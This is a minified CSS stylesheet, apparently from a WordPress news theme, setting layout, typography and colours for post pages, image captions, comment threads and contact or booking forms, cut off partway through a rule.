.penci-entry-media,.page .penci-entry-media{width:100%;max-width:100%;margin-bottom:20px;overflow:hidden}.single .penci-entry-media .penci-jarallax,.page .penci-entry-media .penci-jarallax{width:100%;padding-top:50%;position:relative;z-index:0}.single .penci-entry-media .penci-jarallax>.jarallax-img,.page .penci-entry-media .penci-jarallax>.jarallax-img{position:absolute;top:0;min-width:100%;z-index:-1}.single .penci-entry-media img,.page .penci-entry-media img{max-width:100%;height:auto;margin-left:auto;margin-right:auto;display:block}.single .penci_breadcrumbs+.penci-post-item .penci-entry-categories,.page .penci_breadcrumbs+.penci-post-item .penci-entry-categories{margin-top:13px}.single .penci-entry-categories:after,.page .penci-entry-categories:after{content:"";display:table;clear:both}.single .penci-cat-links,.page .penci-cat-links{overflow:hidden}.single .penci-cat-links a,.page .penci-cat-links a{float:left;background:#000;font-size:10px;font-size:1rem;font-weight:500;text-align:left;padding:0 5px;height:16px;line-height:16px;margin-right:3px;margin-bottom:3px;transition:all .3s;color:#fff}.single .penci-cat-links a:hover,.page .penci-cat-links a:hover{background:#3f51b5}.single .penci-entry-meta,.page .penci-entry-meta{margin-bottom:11px}.single .penci-social-buttons,.page .penci-social-buttons{display:block;margin-top:0;margin-bottom:20px}.single .penci-entry-footer,.page .penci-entry-footer{margin-top:0;display:block;clear:both}.single .penci-entry-footer .penci-social-buttons,.page .penci-entry-footer .penci-social-buttons{margin-top:19px;margin-bottom:0}.single .owl-carousel .owl-nav .owl-prev,.page .owl-carousel .owl-nav .owl-prev{left:10px}.single .owl-carousel .owl-nav .owl-next,.page .owl-carousel .owl-nav .owl-next{right:10px}.single .owl-carousel .owl-dots,.page .owl-carousel .owl-dots{bottom:0}.single .entry-content,.page .entry-content{margin-bottom:24px}.single .entry-content>p:last-child,.page .entry-content>p:last-child{margin-bottom:0}.single .entry-content:before,.single .entry-content:after,.page .entry-content:before,.page .entry-content:after{content:'';display:table;clear:both}.page .entry-content{margin-bottom:0}.page .entry-content+.penci-entry-footer{margin-top:24px}.post-title-box{margin-bottom:13px}.post-title-box .post-box-title{font-size:18px;text-transform:uppercase;position:relative;z-index:10;display:inline-block;margin:0;font-family:"Oswald",sans-serif;font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.67;color:#111}.wpb_text_column,.entry-content,.comment-content{font-size:15px;font-size:1.5rem;line-height:1.7}.wpb_text_column h1,.wpb_text_column h2,.wpb_text_column h3,.wpb_text_column h4,.wpb_text_column h5,.wpb_text_column h6,.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.comment-content h1,.comment-content h2,.comment-content h3,.comment-content h4,.comment-content h5,.comment-content h6{color:#111;margin-top:0;margin-bottom:17px;display:block;clear:none}.wpb_text_column ul,.wpb_text_column ol,.entry-content ul,.entry-content ol,.comment-content ul,.comment-content ol{margin-bottom:20px}.wpb_text_column ul ul,.wpb_text_column ul ol,.wpb_text_column ol ul,.wpb_text_column ol ol,.entry-content ul ul,.entry-content ul ol,.entry-content ol ul,.entry-content ol ol,.comment-content ul ul,.comment-content ul ol,.comment-content ol ul,.comment-content ol ol{margin-bottom:0}.wpb_text_column ul li,.wpb_text_column ol li,.entry-content ul li,.entry-content ol li,.comment-content ul li,.comment-content ol li{position:relative;line-height:1.7;margin-left:35px}.wpb_text_column a,.entry-content a,.comment-content a{color:#3f51b5;transition:all .3s}.wpb_text_column a:hover,.entry-content a:hover,.comment-content a:hover{text-decoration:underline}.penci_dis_padding_bw.penci-single-style-7 .penci-social-buttons{margin-top:19px}.penci-single-style-2 .penci-entry-media,.penci-single-style-9 .penci-entry-media,.penci-single-style-10 .penci-entry-media{position:relative}.penci-single-style-2 .penci-entry-media .post-image,.penci-single-style-9 .penci-entry-media .post-image,.penci-single-style-10 .penci-entry-media .post-image{display:inline-block;vertical-align:top;position:relative;max-width:100%}.penci-single-style-2 .penci-standard-format .wp-caption,.penci-single-style-2 .penci-standard-format .penci-wp-caption,.penci-single-style-9 .penci-standard-format .wp-caption,.penci-single-style-9 .penci-standard-format .penci-wp-caption,.penci-single-style-10 .penci-standard-format .wp-caption,.penci-single-style-10 .penci-standard-format .penci-wp-caption{position:absolute;bottom:0;left:0;width:100%;margin:0}.penci-single-style-2 .penci-standard-format .wp-caption .penci-wp-caption-text,.penci-single-style-2 .penci-standard-format .penci-wp-caption .penci-wp-caption-text,.penci-single-style-9 .penci-standard-format .wp-caption .penci-wp-caption-text,.penci-single-style-9 .penci-standard-format .penci-wp-caption .penci-wp-caption-text,.penci-single-style-10 .penci-standard-format .wp-caption .penci-wp-caption-text,.penci-single-style-10 .penci-standard-format .penci-wp-caption .penci-wp-caption-text{position:relative;z-index:3;color:#fff;margin:0;padding:10px}.penci-single-style-2 .penci-standard-format .wp-caption:before,.penci-single-style-2 .penci-standard-format .penci-wp-caption:before,.penci-single-style-9 .penci-standard-format .wp-caption:before,.penci-single-style-9 .penci-standard-format .penci-wp-caption:before,.penci-single-style-10 .penci-standard-format .wp-caption:before,.penci-single-style-10 .penci-standard-format .penci-wp-caption:before{position:absolute;content:'';top:0;left:0;right:0;bottom:0;background:#000;opacity:.6}.penci-single-style-2.penci-caption-above-img .penci-entry-media,.penci-single-style-9.penci-caption-above-img .penci-entry-media,.penci-single-style-10.penci-caption-above-img .penci-entry-media{position:relative}.penci-single-style-2.penci-caption-above-img .penci-entry-media .post-image,.penci-single-style-9.penci-caption-above-img .penci-entry-media .post-image,.penci-single-style-10.penci-caption-above-img .penci-entry-media .post-image{display:inline-block;vertical-align:top;position:relative}.penci-single-style-2.penci-caption-above-img .penci-entry-media .penci-wp-caption-text,.penci-single-style-2.penci-caption-above-img .penci-entry-media .wp-caption-text,.penci-single-style-9.penci-caption-above-img .penci-entry-media .penci-wp-caption-text,.penci-single-style-9.penci-caption-above-img .penci-entry-media .wp-caption-text,.penci-single-style-10.penci-caption-above-img .penci-entry-media .penci-wp-caption-text,.penci-single-style-10.penci-caption-above-img .penci-entry-media .wp-caption-text{background:transparent;transition:all .4s}.penci-single-style-2.penci-caption-above-img .penci-entry-media:hover .penci-wp-caption-text,.penci-single-style-2.penci-caption-above-img .penci-entry-media:hover .wp-caption-text,.penci-single-style-9.penci-caption-above-img .penci-entry-media:hover .penci-wp-caption-text,.penci-single-style-9.penci-caption-above-img .penci-entry-media:hover .wp-caption-text,.penci-single-style-10.penci-caption-above-img .penci-entry-media:hover .penci-wp-caption-text,.penci-single-style-10.penci-caption-above-img .penci-entry-media:hover .wp-caption-text{transform:translateY(0);opacity:1}.penci-single-style-2.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption,.penci-single-style-2.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption,.penci-single-style-9.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption,.penci-single-style-9.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption,.penci-single-style-10.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption,.penci-single-style-10.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption{position:absolute;bottom:0;left:0;width:100%;margin:0;background:transparent}.penci-single-style-2.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption .penci-wp-caption-text,.penci-single-style-2.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption .penci-wp-caption-text,.penci-single-style-9.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption .penci-wp-caption-text,.penci-single-style-9.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption .penci-wp-caption-text,.penci-single-style-10.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption .penci-wp-caption-text,.penci-single-style-10.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption .penci-wp-caption-text{position:relative;z-index:3;color:#fff;margin:0;padding:10px}.penci-single-style-2.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption:before,.penci-single-style-2.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption:before,.penci-single-style-9.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption:before,.penci-single-style-9.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption:before,.penci-single-style-10.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption:before,.penci-single-style-10.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption:before{position:absolute;content:'';top:0;left:0;right:0;bottom:0;background:#000;opacity:.6}.penci-page-style-1 .penci-content-post article,.penci-page-style-2 .penci-content-post article,.penci-single-style-1 .penci-content-post article,.penci-single-style-2 .penci-content-post article,.penci-page-style-7 .penci-content-post article,.penci-single-style-7 .penci-content-post article{margin-bottom:0}.penci-page-style-2 .penci-entry-media,.penci-single-style-2 .penci-entry-media,.penci-page-style-7 .penci-entry-media,.penci-single-style-7 .penci-entry-media{margin-bottom:0}.penci-page-style-3 .penci-entry-media,.penci-single-style-3 .penci-entry-media{margin-bottom:20px}.penci_dis_padding_bw .penci-page-style-3,.penci_dis_padding_bw .penci-single-style-3{margin-bottom:40px}.penci-page-style-4 .site-content,.penci-single-style-4 .site-content{margin-top:0}.penci-page-style-4 .penci-entry-media,.penci-single-style-4 .penci-entry-media{margin-bottom:20px}.penci_dis_padding_bw .penci-page-style-4,.penci_dis_padding_bw .penci-single-style-4{margin-bottom:40px}.penci-single-s5-nofimg .penci-container__content{margin-top:60px}.penci-page-style-5 .site-content,.penci-single-style-5 .site-content{margin-top:0}.penci-page-style-5 .penci_breadcrumbs,.penci-single-style-5 .penci_breadcrumbs{margin-bottom:13px}.penci-page-style-5 .penci-active-thumb.penci-entry-media,.penci-single-style-5 .penci-active-thumb.penci-entry-media{margin-bottom:20px;overflow:hidden;clear:both;position:relative}.penci-page-style-5 .penci-active-thumb.penci-entry-media::after,.penci-single-style-5 .penci-active-thumb.penci-entry-media::after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#000;z-index:1;bottom:0;right:0;background:linear-gradient(to bottom,transparent 50%,#000 90%);opacity:.7;transition:.3s}.penci-page-style-5 .penci-active-thumb .entry-media__content,.penci-single-style-5 .penci-active-thumb .entry-media__content{background:transparent;width:100%;z-index:10;position:absolute;bottom:0}.penci-page-style-5 .penci-active-thumb .penci-entry-header,.penci-single-style-5 .penci-active-thumb .penci-entry-header{max-width:760px;width:100%;margin-left:auto;margin-right:auto;padding-bottom:5px}.penci-page-style-5 .penci-active-thumb .penci-container,.penci-single-style-5 .penci-active-thumb .penci-container{clear:both}.penci-page-style-5 .penci-active-thumb .penci-entry-meta,.penci-single-style-5 .penci-active-thumb .penci-entry-meta{color:#fff}.penci-page-style-5 .penci-active-thumb .penci_breadcrumbs a,.penci-page-style-5 .penci-active-thumb .penci_breadcrumbs span,.penci-page-style-5 .penci-active-thumb .penci-entry-title,.penci-single-style-5 .penci-active-thumb .penci_breadcrumbs a,.penci-single-style-5 .penci-active-thumb .penci_breadcrumbs span,.penci-single-style-5 .penci-active-thumb .penci-entry-title{color:#fff}.penci-page-style-5 .penci-active-thumb .penci_breadcrumbs a:hover,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci_breadcrumbs a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{color:#3f51b5}.penci-page-style-5.sidebar-right .penci-entry-header,.penci-page-style-5.sidebar-left .penci-entry-header,.penci-page-style-5.no-sidebar .penci-entry-header,.penci-single-style-5.sidebar-right .penci-entry-header,.penci-single-style-5.sidebar-left .penci-entry-header,.penci-single-style-5.no-sidebar .penci-entry-header{width:100%;max-width:100%}.penci-page-style-6 .penci-entry-media-top,.penci-single-style-6 .penci-entry-media-top{margin-bottom:20px}.penci-page-style-6 .penci-entry-media-top.penci-entry-media-loaded,.penci-single-style-6 .penci-entry-media-top.penci-entry-media-loaded{margin-bottom:0}.penci-page-style-6 .penci_breadcrumbs,.penci-single-style-6 .penci_breadcrumbs,.penci-page-style-7 .penci_breadcrumbs,.penci-single-style-7 .penci_breadcrumbs{margin-bottom:13px}.penci-page-style-6 .penci-entry-media-top,.penci-single-style-6 .penci-entry-media-top,.penci-page-style-7 .penci-entry-media-top,.penci-single-style-7 .penci-entry-media-top{overflow:hidden;clear:both;position:relative}.penci-page-style-6 .penci-entry-media-top::after,.penci-single-style-6 .penci-entry-media-top::after,.penci-page-style-7 .penci-entry-media-top::after,.penci-single-style-7 .penci-entry-media-top::after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#000;z-index:1;bottom:0;right:0;background:linear-gradient(to bottom,transparent 50%,#000 90%);opacity:.7;transition:.3s}.penci-page-style-6 .penci-entry-media-top .entry-media__content,.penci-single-style-6 .penci-entry-media-top .entry-media__content,.penci-page-style-7 .penci-entry-media-top .entry-media__content,.penci-single-style-7 .penci-entry-media-top .entry-media__content{background:transparent;width:100%;z-index:10;padding-left:20px;padding-right:20px;position:absolute;bottom:0}.penci-page-style-6 .penci-entry-media-top .penci-entry-header,.penci-single-style-6 .penci-entry-media-top .penci-entry-header,.penci-page-style-7 .penci-entry-media-top .penci-entry-header,.penci-single-style-7 .penci-entry-media-top .penci-entry-header{width:100%;margin-left:auto;margin-right:auto;padding-bottom:5px}.penci-page-style-6 .penci-entry-media-top .penci-container,.penci-single-style-6 .penci-entry-media-top .penci-container,.penci-page-style-7 .penci-entry-media-top .penci-container,.penci-single-style-7 .penci-entry-media-top .penci-container{clear:both}.penci-page-style-6 .penci-entry-media-top .penci-entry-meta,.penci-single-style-6 .penci-entry-media-top .penci-entry-meta,.penci-page-style-7 .penci-entry-media-top .penci-entry-meta,.penci-single-style-7 .penci-entry-media-top .penci-entry-meta{color:#fff}.penci-page-style-6 .penci-entry-media-top .penci-entry-meta a:hover,.penci-single-style-6 .penci-entry-media-top .penci-entry-meta a:hover,.penci-page-style-7 .penci-entry-media-top .penci-entry-meta a:hover,.penci-single-style-7 .penci-entry-media-top .penci-entry-meta a:hover{color:#3f51b5}.penci-page-style-6 .penci-entry-media-top .penci_breadcrumbs a,.penci-page-style-6 .penci-entry-media-top .penci_breadcrumbs span,.penci-page-style-6 .penci-entry-media-top .penci-entry-title,.penci-single-style-6 .penci-entry-media-top .penci_breadcrumbs a,.penci-single-style-6 .penci-entry-media-top .penci_breadcrumbs span,.penci-single-style-6 .penci-entry-media-top .penci-entry-title,.penci-page-style-7 .penci-entry-media-top .penci_breadcrumbs a,.penci-page-style-7 .penci-entry-media-top .penci_breadcrumbs span,.penci-page-style-7 .penci-entry-media-top .penci-entry-title,.penci-single-style-7 .penci-entry-media-top .penci_breadcrumbs a,.penci-single-style-7 .penci-entry-media-top .penci_breadcrumbs span,.penci-single-style-7 .penci-entry-media-top .penci-entry-title{color:#fff}.penci-page-style-6 .penci-entry-media-top .penci_breadcrumbs a:hover,.penci-page-style-6 .penci-entry-media-top .penci-entry-meta a:hover,.penci-single-style-6 .penci-entry-media-top .penci_breadcrumbs a:hover,.penci-single-style-6 .penci-entry-media-top .penci-entry-meta a:hover,.penci-page-style-7 .penci-entry-media-top .penci_breadcrumbs a:hover,.penci-page-style-7 .penci-entry-media-top .penci-entry-meta a:hover,.penci-single-style-7 .penci-entry-media-top .penci_breadcrumbs a:hover,.penci-single-style-7 .penci-entry-media-top .penci-entry-meta a:hover{color:#3f51b5}.penci-page-style-8 .site-content,.penci-single-style-8 .site-content{margin-top:0}.penci-page-style-9 .site-content,.penci-single-style-9 .site-content{margin-top:0}.penci-page-style-9 .penci-entry-media,.penci-single-style-9 .penci-entry-media{background-color:#111;padding-top:40px;padding-bottom:40px;max-height:inherit}.penci-page-style-10 .site-content,.penci-single-style-10 .site-content{margin-top:0}.penci-page-style-10 .penci-entry-media,.penci-single-style-10 .penci-entry-media{background-color:#111;padding-top:20px;padding-bottom:48px;max-height:inherit}.penci-page-style-10 .penci-entry-media .penci_media_object,.penci-single-style-10 .penci-entry-media .penci_media_object{margin-bottom:0}.penci-page-style-10 .penci-featured-col-1,.penci-single-style-10 .penci-featured-col-1{margin-right:40px;width:300px}.penci-page-style-10 .penci_breadcrumbs,.penci-single-style-10 .penci_breadcrumbs{margin-bottom:15px}.penci-page-style-10.two-sidebar .penci-featured-col-1,.penci-page-style-10.sidebar-right .penci-featured-col-1,.penci-single-style-10.two-sidebar .penci-featured-col-1,.penci-single-style-10.sidebar-right .penci-featured-col-1{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;margin-right:0;margin-left:40px}.penci-page-style-10 .penci-entry-header-top .penci-page-title,.penci-page-style-10 .penci-entry-header-top .penci-entry-title,.penci-single-style-10 .penci-entry-header-top .penci-page-title,.penci-single-style-10 .penci-entry-header-top .penci-entry-title{color:#fff}.penci-page-style-10 .penci-ad-box,.penci-single-style-10 .penci-ad-box{margin-top:40px}.pencisc-col{margin-bottom:20px}.pencisc-col>p:last-child{margin-bottom:0}.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after,.penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after,.penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after,.penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after,.penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after,.penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after,.penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after,.penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after{content:none}.penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after,.penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after,.penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after,.penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after{content:none}@media screen and (max-width:768px){.single .penci-entry-footer .penci-social-buttons,.page .penci-entry-footer .penci-social-buttons{margin-top:9px;margin-bottom:25px}.single.penci-single-style-1 .penci-page-title,.single.penci-single-style-1 .penci-entry-title,.single.penci-single-style-2 .penci-page-title,.single.penci-single-style-2 .penci-entry-title,.single.penci-single-style-3 .penci-page-title,.single.penci-single-style-3 .penci-entry-title,.single.penci-single-style-4 .penci-page-title,.single.penci-single-style-4 .penci-entry-title,.single.penci-single-style-8 .penci-page-title,.single.penci-single-style-8 .penci-entry-title,.single.penci-single-style-9 .penci-page-title,.single.penci-single-style-9 .penci-entry-title,.page.penci-single-style-1 .penci-page-title,.page.penci-single-style-1 .penci-entry-title,.page.penci-single-style-2 .penci-page-title,.page.penci-single-style-2 .penci-entry-title,.page.penci-single-style-3 .penci-page-title,.page.penci-single-style-3 .penci-entry-title,.page.penci-single-style-4 .penci-page-title,.page.penci-single-style-4 .penci-entry-title,.page.penci-single-style-8 .penci-page-title,.page.penci-single-style-8 .penci-entry-title,.page.penci-single-style-9 .penci-page-title,.page.penci-single-style-9 .penci-entry-title{font-size:22px}.single.penci-single-style-5 .penci-page-title,.single.penci-single-style-5 .penci-entry-title,.single.penci-single-style-6 .penci-page-title,.single.penci-single-style-6 .penci-entry-title,.single.penci-single-style-7 .penci-page-title,.single.penci-single-style-7 .penci-entry-title,.single.penci-single-style-10 .penci-page-title,.single.penci-single-style-10 .penci-entry-title,.page.penci-single-style-5 .penci-page-title,.page.penci-single-style-5 .penci-entry-title,.page.penci-single-style-6 .penci-page-title,.page.penci-single-style-6 .penci-entry-title,.page.penci-single-style-7 .penci-page-title,.page.penci-single-style-7 .penci-entry-title,.page.penci-single-style-10 .penci-page-title,.page.penci-single-style-10 .penci-entry-title{font-size:18px}.penci-page-style-10 .penci_media_object,.penci-single-style-10 .penci_media_object{display:block}.penci-page-style-10 .penci-featured-col-1,.penci-page-style-10 .penci-featured-col-2,.penci-single-style-10 .penci-featured-col-1,.penci-single-style-10 .penci-featured-col-2{width:100%;margin-left:0!important;margin-right:0!important}.penci-page-style-10 .penci-entry-media,.penci-single-style-10 .penci-entry-media{padding-left:10px;padding-right:10px;padding-bottom:10px}.penci-page-style-10 .penci-entry-meta,.penci-single-style-10 .penci-entry-meta{margin-bottom:13px}.penci-page-style-10 .penci-ad-box,.penci-single-style-10 .penci-ad-box{display:none}}@media screen and (min-width:1024px){.penci-page-style-3 .penci-content-post:not(.hide_featured_image),.penci-single-style-3 .penci-content-post:not(.hide_featured_image),.penci-page-style-8 .penci-content-post:not(.hide_featured_image),.penci-single-style-8 .penci-content-post:not(.hide_featured_image){margin-top:-60px;position:relative}.penci-page-style-3 .penci-content-post:not(.hide_featured_image).penci-content-post-loaded,.penci-single-style-3 .penci-content-post:not(.hide_featured_image).penci-content-post-loaded,.penci-page-style-8 .penci-content-post:not(.hide_featured_image).penci-content-post-loaded,.penci-single-style-8 .penci-content-post:not(.hide_featured_image).penci-content-post-loaded{margin-top:20px}.penci_dis_padding_bw.penci-page-style-3 .penci-content-post:not(.hide_featured_image),.penci_dis_padding_bw.penci-single-style-3 .penci-content-post:not(.hide_featured_image),.penci_dis_padding_bw.penci-page-style-8 .penci-content-post:not(.hide_featured_image),.penci_dis_padding_bw.penci-single-style-8 .penci-content-post:not(.hide_featured_image){margin-top:0}.penci_dis_padding_bw.penci-page-style-3 .penci-content-post:not(.hide_featured_image).penci-content-post-loaded,.penci_dis_padding_bw.penci-single-style-3 .penci-content-post:not(.hide_featured_image).penci-content-post-loaded,.penci_dis_padding_bw.penci-page-style-8 .penci-content-post:not(.hide_featured_image).penci-content-post-loaded,.penci_dis_padding_bw.penci-single-style-8 .penci-content-post:not(.hide_featured_image).penci-content-post-loaded{margin-top:20px}}.penci-form-booking .penci-row{margin-bottom:20px}.penci-form-booking .wpcf7-date,.penci-form-booking .wpcf7-quiz,.penci-form-booking .wpcf7-number,.penci-form-booking .wpcf7-select,.penci-form-booking .wpcf7-text,.penci-form-booking .wpcf7-textarea{width:100%;max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-bottom:0;background-color:#fff}.penci-form-booking .wpcf7-form-control-wrap select{padding:10px 15px 9px}.penci-mul-comments-wrapper{margin-top:20px}.penci-mul-comments-wrapper .post-comments .post-title-box{padding-top:0;border-top:0}.penci-mul-comments-wrapper .penci-tab-nav{list-style:none;padding:0 0 15px;margin:0 0 20px;text-align:center;border-bottom:1px solid #ececec}.penci-mul-comments-wrapper .penci-tab-nav li{display:inline-block;margin:0;padding:0 20px}.penci-mul-comments-wrapper .penci-tab-nav li a{text-transform:uppercase;font-weight:700;font-size:16px}.penci-mul-comments-wrapper .penci-tab-nav li.active a{color:#3f51b5}.penci-mul-comments-wrapper .penci-tab-content>.penci-tab-pane{display:none;visibility:hidden}.penci-mul-comments-wrapper .penci-tab-content>.penci-tab-pane.active{display:block;visibility:visible;position:relative}.penci-mul-comments-wrapper .penci-tab-content>.penci-tab-pane .penci-loader-effect{display:block}.penci-mul-comments-wrapper .multi-facebook-comment.active{min-height:100px}form#commentform>div.penci-gdpr-message{line-height:1.5;margin:-4px 0 15px;font-size:14px;color:#777}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.post-comments{margin-top:3px}.post-comments .post-title-box{border-top:1px solid #ececec;padding-top:22px}.penci-post-item+.post-comments h3.comment-reply-title{padding-top:0!important}h3.comment-reply-title{padding-top:22px!important}.penci-comments-button{margin-top:3px;padding-top:20px;border-top:1px solid #ececec}.penci-comments-button a{display:block;width:50%;margin-right:auto;margin-left:auto;line-height:34px;padding:0 15px;font-weight:700}.penci-post-author+.penci-comments-button,.penci-post-author+.post-comments .post-title-box,.penci-post-pagination+.penci-comments-button,.penci-post-pagination+.post-comments .post-title-box{border-top:0;margin-top:0}.penci-post-item+.penci-comments-button,.penci-post-item+.post-comments{margin-top:30px}.penci-post-related+.penci-comments-button,.penci-post-related+.post-comments{margin-top:0}.penci-comments-button+.penci-mul-comments-wrapper,.penci-comments-button+.multi-wordpress-comment,.penci-comments-button+.post-comments{display:none}.penci-comments-button+.post-comments .comment-reply-title,.penci-post-related+.post-comments .comment-reply-title,.penci-post-related+.post-comments .post-title-box{margin-top:3px!important;border-top:1px solid #ececec}.comments .comment{border-top:1px solid #ececec}.comments .comment .comment{border-top:1px solid #ececec}.comments>.comment:first-child,.comments .comment>.comment:first-child{border-top:none}.thecomment{padding-top:20px;padding-bottom:0;display:table;width:100%}.comments .children,.comments>.comment>.comment{margin:0 0 0 40px}.comments>.comment:first-child>.thecomment{padding-top:0}.thecomment .author-img{float:left;margin-right:20px;width:60px;border-radius:50%}.thecomment .author-img img{border-radius:50%}.thecomment .comment-text{margin-left:80px;position:relative}.pingback .thecomment .comment-text{margin-left:0}.thecomment .comment-text span.author,.thecomment .comment-text span.author a{display:block;margin-top:-3px;margin-bottom:5px;font-family:"Mukta Vaani",sans-serif;font-size:16px;font-size:1.6rem;font-weight:700;line-height:1.33;text-align:left}.pingback .thecomment .comment-text span.author{padding-right:30px}.thecomment .comment-text span.author a{display:inline-block;margin:0}.thecomment .comment-text span.date{font-size:12px;color:#888;display:block}.thecomment .comment-text span.date i{margin-right:5px}.thecomment .comment-text em{font-size:12px;display:inline-block;color:orange;letter-spacing:1px;margin:5px 0 0}.thecomment .comment-text em i{font-size:14px;color:#f3bd00}.thecomment .comment-content{margin-top:15px;margin-bottom:0}.thecomment .comment-text span.reply{position:absolute;top:0;right:0}.post-comments span.reply a{font-size:11px;color:#888;margin-left:18px;font-weight:500;-o-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s;text-transform:uppercase;line-height:1;display:inline-block;text-align:center}.post-comments span.reply a:hover{color:#313131}.comments .comment+#respond{margin-bottom:20px}#respond{overflow:hidden;position:relative}.no-comment-yet #respond{padding-top:0;border-top:0}#respond h3{font-size:18px;text-transform:uppercase;position:relative;z-index:10;display:inline-block;margin:0;width:100%;font-family:"Oswald",sans-serif;font-size:18px;font-size:1.8rem;font-weight:700;line-height:1.67;color:#111;margin-bottom:13px}#respond h3 a{color:#000;display:inline-block}#respond h3 small a{text-transform:uppercase;font-size:12px;color:#888;padding:0;margin-left:7px;letter-spacing:0;-o-transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s;font-weight:500;position:absolute;right:0}#respond #cancel-comment-reply-link{font-size:11px;font-size:1.1rem;font-family:"Roboto",sans-serif;font-weight:400}#respond h3 small a:hover{color:#313131}#respond form#commentform,form.wpcf7-form{margin:0}.mc4wp-form label{text-align:left;margin-bottom:10px}#respond p.comment-form-author,#respond p.comment-form-email,#respond p.comment-form-url,.wpcf7 p.name,.wpcf7 p.email,.wpcf7 p.subject{width:32%;margin:0 0 0 2%;padding:0;float:left;display:inline-block}#respond p.comment-form-author,#respond p.comment-form-comment,.wpcf7 p.name,.wpcf7 p.message{clear:both;margin:0}form.comment-form>p,form.comment-form>div,form.comment-form>input,form.comment-form>textarea,form.comment-form>label,form.comment-form>span,form.wpcf7-form>div,form.wpcf7-form>p,form.wpcf7-form>input,form.wpcf7-form>textarea,form.wpcf7-form>label,form.wpcf7-form>span,form#commentform>p,form#commentform>div,form#commentform>input,form#commentform>textarea,form#commentform>label,form#commentform>span{margin:0}form#commentform>input[type="checkbox"]{margin-left:14px!important;margin-right:14px!important}.captchaSizeDivLarge{clear:both}label#captcha_code_label{display:inline-block}.woocommerce div.product .woocommerce-tabs .panel #respond p.comment-form-author,.woocommerce div.product .woocommerce-tabs .panel #respond p.comment-form-email{padding:0}.woocommerce #review_form #respond p.stars{margin-left:0;margin-right:0}#respond label,.wpcf7 label{color:#939393;font-size:12px;display:block;text-transform:uppercase;font-weight:700;letter-spacing:1px;margin-bottom:8px}#respond p.form-submit,.wpcf7 p.submit{margin:0}#respond input,.wpcf7 input,.widget_wysija input{padding:10px 15px 9px;max-width:600px;border:1px solid #ececec;margin-bottom:19px;width:100%;max-height:36px;font-size:12px;font-size:1.2rem;line-height:1.3;color:#888}#respond input:focus,.wpcf7 input:focus{outline:none}.jetpack_subscription_widget #subscribe-email input{width:100%!important;padding:12px 19px 11px!important;margin-top:10px}#respond textarea,.wpcf7 textarea{padding:15px;border:1px solid #ececec;width:100%;max-width:100%;min-height:120px;font-size:12px;margin-bottom:19px;outline:none;vertical-align:top;font-size:12px;font-size:1.2rem;line-height:1.3;color:#888}.wpcf7 textarea{max-width:600px}#respond textarea:focus,.wpcf7 textarea:focus{outline:none}#respond #submit,.wpcf7 input[type="submit"],.widget_wysija input[type="submit"]{text-transform:uppercase;border-radius:0;display:inline-block;transition:all .3s;cursor:pointer;width:auto;min-width:91px;margin:0;height:36px;line-height:36px;padding:0 19px;border:none;font-size:14px;font-size:1.4rem;font-weight:700;color:#fff}#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{color:#fff;background:#3f51b5}.contact-form input[type=email],.contact-form input[type=text]{max-width:300px;width:100%;padding:10px 15px}.contact-form input[type=submit]{text-transform:uppercase;font-weight:700;background:#F5F5F5;border-radius:0;font-size:14px;color:#313131;padding:16px 20px;display:inline-block;-o-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s;cursor:pointer;width:auto;min-width:120px;text-align:center;margin:0;border:none}form#commentform>p.comment-subscription-form{margin-top:15px}form#commentform>p.comment-subscription-form:last-child{margin-top:5px}form#commentform>p.comment-subscription-form input[type="checkbox"]{margin:0}#respond .comment-subscription-form label{vertical-align:top}#respond input[type="checkbox"]{width:auto;max-width:100%}form#commentform p.comment-form-cookies-consent{clear:both;margin-bottom:20px}form#commentform p.comment-form-cookies-consent #wp-comment-cookies-consent{margin:0 10px 0 0}#respond input[type="checkbox"],.wpcf7 input[type="checkbox"],.widget_wysija input[type="checkbox"]{display:inline-block;max-width:none;width:auto;margin-right:5px;margin-bottom:0}span.wpcf7-list-item.first{margin-left:0}span.wpcf7-list-item 